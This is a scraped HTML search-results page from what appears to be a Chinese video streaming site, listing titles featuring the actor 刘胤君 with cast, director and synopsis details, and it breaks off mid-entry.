

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ytcinema.com/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html
body_size: 13231
content:
<!DOCTYPE html>
<html>
<head>
<meta name="renderer" content="webkit" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="apple-mobile-web-app-title" content="ytcinema | 在线观看免费高清亚洲电视剧、电影、综艺、动漫" />
<script src="/template/vfed/asset/js/player.js"></script>
<meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/index.php/rss/index.xml" />
<!--[if lt IE 9]><script type="text/javascript">window.location.href = '/index.php/map/index.html';</script><![endif]-->
<link href="https://i.ibb.co/jVgTZWD/9bed6389fb15dc483afe0f5679a1b06c.png" rel="apple-touch-icon-precomposed" />
<link href="https://i.ibb.co/jVgTZWD/9bed6389fb15dc483afe0f5679a1b06c.png" rel="shortcut icon" type="image/ico" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=" />
<link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/glass.css?v=" id="fed-colo-color" />
<style type="text/css">body{background-image:url("https://wallpapercave.com/wp/wp2552423.jpg");background-attachment: fixed;background-repeat: no-repeat;background-position: top;background-size: auto 100vh;background-size: 101% 101%;}</style>
<style type="text/css">.fed-swip-title,.fed-list-pics,.fed-part-layout,.fed-list-info .fed-list-remarks,.fed-list-info .fed-list-play{border-radius:6px}</style>
<title>刘胤君_搜索结果 - ytcinema | 在线观看免费高清亚洲电视剧、电影、综艺、动漫</title>
<meta name="keywords" content=",刘胤君,,,ytcinema | 在线观看免费高清亚洲电视剧、电影、综艺、动漫" />
<meta name="description" content="ytcinema 线上看频道拥有大量高清在线电影资源，热门电视剧、热血动漫、搞笑综艺等等。包含国产、韩国、日本、美国、欧洲、印度、泰国等等。" />
<meta itemprop="url" property="og:url" content="https://ytcinema.com/index.php/vod/search.html" />
<meta itemprop="name" property="og:title" content="刘胤君_搜索结果 - ytcinema | 在线观看免费高清亚洲电视剧、电影、综艺、动漫" />
<meta itemprop="image" property="og:image" content="https://ytcinema.comhttps://i.ibb.co/jVgTZWD/9bed6389fb15dc483afe0f5679a1b06c.png" />
<meta itemprop="description" property="og:description" content="ytcinema 线上看频道拥有大量高清在线电影资源，热门电视剧、热血动漫、搞笑综艺等等。包含国产、韩国、日本、美国、欧洲、印度、泰国等等。" />
<script type="text/javascript">
if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {
	var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));
	if(color[2] == 'white') {
		var elementid = document.getElementById('fed-colo-color');
		if(elementid) elementid.parentNode.removeChild(elementid);
	} else if(!document.getElementById('fed-colo-color')) {
		var style = document.createElement('link');
		style.type = 'text/css';
		style.rel = 'stylesheet';
		style.id = 'fed-colo-color';
		style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
		document.getElementsByTagName('head').item(0).appendChild(style);
	} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=';
}
</script></head>
<body class="fed-min-width">
<div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow">
	<div class="fed-part-case">
		<div class="fed-navs-info">
			<ul class="fed-menu-info">
				<li class="fed-pull-left">
					<a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="ytcinema | 在线观看免费高清亚洲电视剧、电影、综艺、动漫" src="https://i.ibb.co/jVgTZWD/9bed6389fb15dc483afe0f5679a1b06c.png" /></a>
				</li>
				<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="http://gosportlive.net/">  赛事直播</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="https://api.whatsapp.com/send?phone=601120789827&text=%E4%BD%A0%E5%A5%BD%EF%BC%8C%E6%88%91%E6%98%AF%E5%9C%A8YTCINEMA%E7%9C%8B%E8%A7%81%E4%BD%A0%E4%BB%AC%E7%9A%84%E5%B9%BF%E5%91%8A%EF%BC%8C%0A%E6%88%91%E6%83%B3%E4%BA%86%E8%A7%A3%E4%BD%A0%E4%BB%AC%E7%9A%84%E5%B9%BF%E5%91%8A%E6%9C%8D%E5%8A%A1%E3%80%82">留言</a>
				</li>
								<li class="fed-pull-left">
					<a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block fed-hide-md" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
				</li>
			</ul>
			<div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block">
				<a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a>
				<form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}">
										<div class="fed-navs-cuts fed-event">
						<a class="fed-navs-btns" href="javascript:;">
														<span class="fed-navs-name" data-type="1" data-href="/index.php/vod/search.html">视频</span><span class="fed-part-move fed-edge-info fed-edge-bottom"></span> 						</a>
					</div>
					<input class="fed-navs-input fed-back-ashen fed-event" type="search" placeholder="刘胤君" />
					<a class="fed-navs-submit fed-back-ashen"><i class="fed-icon-font fed-icon-sousuo"></i></a>
									</form>
			</div>
			<div class="fed-navs-right">
				<a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a>
								<a class="fed-navs-button fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-sousuo" href="javascript:;"></a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a>
								<a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a>
								<a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a>
							</div>
		</div>
		<div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim">
			<div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div>
			<a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a>
			<ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows">
				<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/">首页</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/1.html">电影</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/2.html">连续剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/3.html">综艺</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/4.html">动漫</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/20.html">记录片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/23.html">短剧</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/vod/type/id/22.html">伦理片</a>
				</li>
								<li class="fed-col-sm2">
					<a class="fed-part-eone" href="/index.php/gbook/index.html">留言</a>
				</li>
							</ul>
		</div>
		<div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow">
				<div class="fed-pops-key"></div>
				<div class="fed-pops-box">
					<div class="fed-pops-hot">
						<div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div>
						<ul class="fed-pops-list fed-back-whits fed-part-rows">
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">变形金刚</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">火影忍者</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">复仇者联盟</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html"><span class="fed-part-nums fed-part-num4">4</span><span class="fed-name">战狼</span></a>
							</li>
														<li class="fed-col-xs6">
								<a class="fed-event fed-part-eone" href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html"><span class="fed-part-nums fed-part-num5">5</span><span class="fed-name">红海行动</span></a>
							</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span>
				<a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a>
			</div>
			<ul class="fed-pops-list fed-back-whits"></ul>
		</div>
		<div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding">
				<li data-type="1" data-href="/index.php/vod/search.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li>
							</ul>
		</div>
				<div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit">
			<ul class="fed-pops-list fed-font-size fed-back-whits">
				<li>
					<a href="/index.php/user/index.html">游客</a>
				</li>
				<li>
					<a href="/index.php/user/info.html">修改资料</a>
				</li>
				<li>
					<a href="/index.php/user/favs.html">我的收藏</a>
				</li>
				<li>
					<a href="/index.php/user/plays.html">播放记录</a>
				</li>
				<li>
					<a href="/index.php/user/downs.html">下载记录</a>
				</li>
				<li>
					<a href="/index.php/user/plog.html">积分记录</a>
				</li>
				<li>
					<a href="/index.php/user/orders.html">充值记录</a>
				</li>
				<li>
					<a href="/index.php/user/cash.html">积分提现</a>
				</li>
				<li>
					<a href="/index.php/user/buy.html">在线充值</a>
				</li>
				<li>
					<a href="/index.php/user/upgrade.html">升级会员</a>
				</li>
				<li>
					<a href="/index.php/user/reward.html">三级分销</a>
				</li>
				<li>
					<a href="/index.php/user/popedom.html">我的权限</a>
				</li>
				<li>
					<a href="/index.php/user/logout.html">退出登录</a>
				</li>
			</ul>
		</div>
	</div>
</div>
<style type="text/css">body{padding-bottom:0}</style>

<div class="fed-main-info fed-min-width">
<div class="fed-part-case">
<a href="https://rebrand.ly/ytcinema" target="_blank"><img src="https://i.imgur.com/YzbJk6t.gif" style="width:100%;"></a>
<a href="http://www.winbox77official.com" target="_blank"><img src="https://i.imgur.com/libQpOW.jpeg" style="width:100%;"></a>
<a href="https://heylink.me/citinow8" target="_blank"><img src="https://i.imgur.com/rO6PdPQ.gif" style="width:100%;"></a>
<a href="https://100cuci.link" target="_blank"><img src="https://i.imgur.com/eanGsmt.gif" style="width:100%;"></a>

<div class="fed-part-layout fed-back-whits">
	<div class="fed-list-head fed-part-rows fed-padding">
		<h2 class="fed-font-xvi">
			搜索到与&nbsp;“<span class="fed-list-keys fed-text-green fed-text-bold">刘胤君</span>”&nbsp;相关的&nbsp;“<span id="fed-count" class="fed-list-sums fed-text-green fed-text-bold">0</span>”&nbsp;条结果
		</h2>
		<ul class="fed-part-tips fed-padding">
			<li><span class="fed-more fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页</span></li>
		</ul>
	</div>
		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/36636.html" data-original="https://vip.dytt-img.com/upload/vod/20250312-1/2f92b41f9a70475495a59d37ebec692f.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/36636.html">锦衣之下之爱别离</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E5%AE%89%E7%91%9C.html" target="_blank">黄安瑜</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E6%98%9F%E7%8E%AE.html" target="_blank">王星玮</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%9F%A9%E6%98%8E%E7%86%99.html" target="_blank">韩明熙</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%A6%E6%A5%9A%E6%98%8E.html" target="_blank">秦楚明</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BC%86%E5%9F%B9%E9%91%AB.html" target="_blank">漆培鑫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B4%94%E5%AE%87.html" target="_blank">崔宇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E9%A6%A8%E6%9C%88.html" target="_blank">曹馨月</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B2%E7%A3%8A.html" target="_blank">史磊</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E6%A6%98%E5%BA%AD.html" target="_blank">榘庭</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/8.html" target="_blank">爱情片</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.11</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
					<span class="fed-text-muted">简介：</span>　　《锦衣之下》同名IP改编电影。　　嘉靖年间，首辅夏言遭人陷害罢官。其子锦衣卫夏鹏在调查此案件过程中，被卷入了一个波云诡谲的阴谋，妖异的男子，凶狠的海盗，操纵人心的木偶等等对手接踵而至，他却没想到案件最后的真相更让他陷入两难的境地...				</div>
			</li>
		</ul>
	</dd>
	<dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows">
				<a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/index.php/vod/detail/id/36636.html">查看详情</a>
			</dd>
</dl>

		<dl class="fed-deta-info fed-deta-padding fed-line-top fed-margin fed-part-rows fed-part-over">
	<dt class="fed-deta-images fed-list-info fed-col-xs3">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/27723.html" data-original="https://vip.dytt-img.com/upload/vod/20250531-1/9c2003d66620fed9cac82a7e9f9a3fbc.jpg">
			<span class="fed-list-play fed-hide-xs"></span>
						<span class="fed-list-score fed-font-xii fed-back-green">8.0</span>
						<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">已完结</span>
		</a>
	</dt>
	<dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10">
		<h1 class="fed-part-eone fed-font-xvi"><a href="/index.php/vod/detail/id/27723.html">陈情令</a></h1>
		<ul class="fed-part-rows">
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span><a href="/index.php/vod/search/actor/%E8%82%96%E6%88%98.html" target="_blank">肖战</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E4%B8%80%E5%8D%9A.html" target="_blank">王一博</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%9F%E5%AD%90%E4%B9%89.html" target="_blank">孟子义</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%A3%E7%92%90.html" target="_blank">宣璐</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E6%96%8C.html" target="_blank">于斌</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%AA%E5%8D%93%E6%88%90.html" target="_blank">汪卓成</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%B5%B7%E5%AE%BD.html" target="_blank">刘海宽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E8%8B%A5%E5%BD%A4.html" target="_blank">李若彤</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%86%E5%89%91%E6%B0%91.html" target="_blank">陆剑民</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E5%AD%90%E8%85%BE.html" target="_blank">黄子腾</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BF%AE%E5%BA%86.html" target="_blank">修庆</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%83%A1%E5%B0%8F%E5%BA%AD.html" target="_blank">胡小庭</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E7%8E%89%E5%B3%B0.html" target="_blank">李玉峰</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B1%E8%B5%9E%E9%94%A6.html" target="_blank">朱赞锦</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%9A%93%E8%BD%A9.html" target="_blank">王皓轩</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BA%AA%E6%9D%8E.html" target="_blank">纪李</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E7%BF%8C%E8%88%9F.html" target="_blank">王翌舟</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AE%8B%E7%BB%A7%E6%89%AC.html" target="_blank">宋继扬</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%B3%8A%E6%96%87.html" target="_blank">李泊文</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E7%85%9C%E8%BE%B0.html" target="_blank">曹煜辰</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BC%86%E5%9F%B9%E9%91%AB.html" target="_blank">漆培鑫</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%91%E7%B9%81%E6%98%9F.html" target="_blank">郑繁星</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%83%AD%E4%B8%9E.html" target="_blank">郭丞</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BA%E9%B9%8F.html" target="_blank">贺鹏</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8D%A2%E8%92%BD%E6%B4%81.html" target="_blank">卢蒽洁</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%8E%8B%E8%89%BA%E9%9C%8F.html" target="_blank">王艺霏</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E5%8D%93%E7%92%87.html" target="_blank">陈卓璇</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9B%B9%E5%B3%BB%E7%A5%A5.html" target="_blank">曹峻祥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%87%80%E6%A1%90.html" target="_blank">张净桐</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%AF%E8%8C%97%E6%83%8A.html" target="_blank">冯茗惊</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9A%E4%B9%A6%E8%B1%AA.html" target="_blank">姚书豪</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%AF%E8%81%AA.html" target="_blank">冯聪</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E5%BA%AD%E7%BE%BD.html" target="_blank">刘庭羽</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%AA%E8%9E%8D.html" target="_blank">汪融</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%AD%99%E6%99%9F%E8%BD%A9.html" target="_blank">孙晟轩</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B4%BE%E8%88%92%E5%A4%B7.html" target="_blank">贾舒夷</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E9%81%93%E6%B0%91.html" target="_blank">刘道民</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%AF%E9%BA%92%E8%AF%BA.html" target="_blank">冯麒诺</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%9C%E5%B8%85%E6%9D%B0.html" target="_blank">杜帅杰</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%89%9B%E5%BF%97%E5%BC%BA.html" target="_blank">牛志强</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%94%A1%E8%BF%8E%E6%98%A5.html" target="_blank">蔡迎春</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%B9%E5%BB%BA%E7%A5%A5.html" target="_blank">尹建祥</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E8%83%A4%E5%90%9B.html" target="_blank">刘胤君</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A7%9C%E5%A5%95%E5%BB%B7.html" target="_blank">姜奕廷</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E5%AE%B8%E9%94%90.html" target="_blank">林宸锐</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E9%9B%85%E9%A6%A8.html" target="_blank">苏雅馨</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%8F%B6%E8%BD%A9%E5%BD%A4.html" target="_blank">叶轩彤</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%99%88%E4%BF%8A%E5%87%AF.html" target="_blank">陈俊凯</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%88%E6%AF%85%E5%B3%AF.html" target="_blank">沈毅峯</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%BB%84%E6%8C%AF%E5%AE%B8.html" target="_blank">黄振宸</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9E%97%E8%BE%B0%E5%94%8F.html" target="_blank">林辰唏</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E7%A7%8B%E9%80%B8.html" target="_blank">苏秋逸</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B1%9F%E5%98%89%E7%BB%B4.html" target="_blank">江嘉维</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%B4%E9%95%BF%E5%9F%8E.html" target="_blank">朴长城</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%87%8E.html" target="_blank">张野</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BE%90%E6%99%93%E6%96%87.html" target="_blank">徐晓文</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%87%91%E7%92%90%E8%8E%B9.html" target="_blank">金璐莹</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E9%9D%99.html" target="_blank">张静</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98%E6%BD%87%E6%9D%89.html" target="_blank">刘潇杉</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A8%8A%E5%8D%8E%E4%BC%9F.html" target="_blank">樊华伟</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8B%8F%E6%9C%88.html" target="_blank">苏月</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%8E%E5%AD%90%E5%AE%BD.html" target="_blank">于子宽</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E5%BD%AC.html" target="_blank">张彬</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%BC%A0%E7%90%B3%E7%84%B6.html" target="_blank">张琳然</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9D%8E%E6%A9%B9%E8%BF%9B.html" target="_blank">李橹进</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B2%88%E9%91%AB.html" target="_blank">沈鑫</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%84%A6%E9%95%BF%E9%A1%BA.html" target="_blank">焦长顺</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%88%98.html" target="_blank">刘</a>&nbsp;</li>
			<li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span><a href="/index.php/vod/search/director/%E9%83%91%E4%BC%9F%E6%96%87.html" target="_blank">郑伟文</a>&nbsp;<a href="/index.php/vod/search/director/%E9%99%88%E5%AE%B6%E9%9C%96.html" target="_blank">陈家霖</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/index.php/vod/type/id/13.html" target="_blank">国产剧</a></li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span><a href="/index.php/vod/search/area/%E5%A4%A7%E9%99%86.html" target="_blank">大陆</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</li>
			<li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>12.09</li>
			<li class="fed-col-xs12 fed-hide fed-show-md-block">
				<div class="fed-part-esan">
